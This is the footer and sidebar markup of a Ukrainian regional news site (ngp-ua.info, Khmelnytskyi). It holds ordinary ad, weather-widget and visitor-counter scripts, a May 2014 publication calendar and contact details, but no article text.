           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Травень 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2014/05/01" aria-label="Записи оприлюднені 01.05.2014">1</a></td><td><a href="https://ngp-ua.info/date/2014/05/02" aria-label="Записи оприлюднені 02.05.2014">2</a></td><td><a href="https://ngp-ua.info/date/2014/05/03" aria-label="Записи оприлюднені 03.05.2014">3</a></td><td><a href="https://ngp-ua.info/date/2014/05/04" aria-label="Записи оприлюднені 04.05.2014">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/05/05" aria-label="Записи оприлюднені 05.05.2014">5</a></td><td><a href="https://ngp-ua.info/date/2014/05/06" aria-label="Записи оприлюднені 06.05.2014">6</a></td><td><a href="https://ngp-ua.info/date/2014/05/07" aria-label="Записи оприлюднені 07.05.2014">7</a></td><td><a href="https://ngp-ua.info/date/2014/05/08" aria-label="Записи оприлюднені 08.05.2014">8</a></td><td><a href="https://ngp-ua.info/date/2014/05/09" aria-label="Записи оприлюднені 09.05.2014">9</a></td><td><a href="https://ngp-ua.info/date/2014/05/10" aria-label="Записи оприлюднені 10.05.2014">10</a></td><td><a href="https://ngp-ua.info/date/2014/05/11" aria-label="Записи оприлюднені 11.05.2014">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/05/12" aria-label="Записи оприлюднені 12.05.2014">12</a></td><td><a href="https://ngp-ua.info/date/2014/05/13" aria-label="Записи оприлюднені 13.05.2014">13</a></td><td><a href="https://ngp-ua.info/date/2014/05/14" aria-label="Записи оприлюднені 14.05.2014">14</a></td><td><a href="https://ngp-ua.info/date/2014/05/15" aria-label="Записи оприлюднені 15.05.2014">15</a></td><td><a href="https://ngp-ua.info/date/2014/05/16" aria-label="Записи оприлюднені 16.05.2014">16</a></td><td><a href="https://ngp-ua.info/date/2014/05/17" aria-label="Записи оприлюднені 17.05.2014">17</a></td><td><a href="https://ngp-ua.info/date/2014/05/18" aria-label="Записи оприлюднені 18.05.2014">18</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/05/19" aria-label="Записи оприлюднені 19.05.2014">19</a></td><td><a href="https://ngp-ua.info/date/2014/05/20" aria-label="Записи оприлюднені 20.05.2014">20</a></td><td><a href="https://ngp-ua.info/date/2014/05/21" aria-label="Записи оприлюднені 21.05.2014">21</a></td><td><a href="https://ngp-ua.info/date/2014/05/22" aria-label="Записи оприлюднені 22.05.2014">22</a></td><td><a href="https://ngp-ua.info/date/2014/05/23" aria-label="Записи оприлюднені 23.05.2014">23</a></td><td><a href="https://ngp-ua.info/date/2014/05/24" aria-label="Записи оприлюднені 24.05.2014">24</a></td><td><a href="https://ngp-ua.info/date/2014/05/25" aria-label="Записи оприлюднені 25.05.2014">25</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/05/26" aria-label="Записи оприлюднені 26.05.2014">26</a></td><td><a href="https://ngp-ua.info/date/2014/05/27" aria-label="Записи оприлюднені 27.05.2014">27</a></td><td><a href="https://ngp-ua.info/date/2014/05/28" aria-label="Записи оприлюднені 28.05.2014">28</a></td><td><a href="https://ngp-ua.info/date/2014/05/29" aria-label="Записи оприлюднені 29.05.2014">29</a></td><td><a href="https://ngp-ua.info/date/2014/05/30" aria-label="Записи оприлюднені 30.05.2014">30</a></td><td><a href="https://ngp-ua.info/date/2014/05/31" aria-label="Записи оприлюднені 31.05.2014">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2014/04">&laquo; Кві</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2014/06">Чер &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
52 queries in 0,059 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xrak-Hb7Wh6b58ugr8Ae0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768875946019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>